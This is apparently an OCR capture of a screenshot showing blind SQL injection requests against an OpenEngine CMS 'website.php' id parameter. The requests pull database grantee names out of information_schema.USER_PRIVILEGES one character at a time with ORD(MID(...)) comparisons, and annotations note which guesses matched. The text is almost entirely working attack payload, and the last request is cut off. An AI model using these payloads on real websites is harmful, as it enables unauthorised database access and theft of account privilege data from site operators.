
http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm') AND

ORD(MID((SELECT 
DISTINCT(IFNULL(CAST(grantee AS 
CHAR),CHAR(32))) FROM

information_schema.USER_PRIVILEGES 
LIMIT 4,1),2,1)) = 101 AND ('a'='a

<- error (e)

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm') AND

ORD(MID((SELECT 
DISTINCT(IFNULL(CAST(grantee AS 
CHAR),CHAR(32))) FROM

information_schema.USER_PRIVILEGES 
LIMIT 4,1),3,1)) = 97 AND ('a'='a <-

error (a)

http://<target>/openengine/cms/website.php?
id=/de/sendpage.htm') AND
